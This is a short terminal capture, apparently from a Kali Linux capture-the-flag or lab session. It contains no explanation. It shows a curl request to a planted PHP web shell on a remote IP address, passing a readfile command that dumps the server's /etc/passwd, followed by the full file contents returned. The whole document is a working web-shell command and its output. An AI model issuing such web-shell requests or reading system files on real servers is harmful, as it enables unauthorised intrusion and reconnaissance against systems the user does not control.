 ┌──(thinhkali㉿http://103)-[~/Desktop]
└─$ curl -s 'http://172.104.49.143:1573/shell.php?cmd=readfile(%27/etc/passwd%27);die;'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false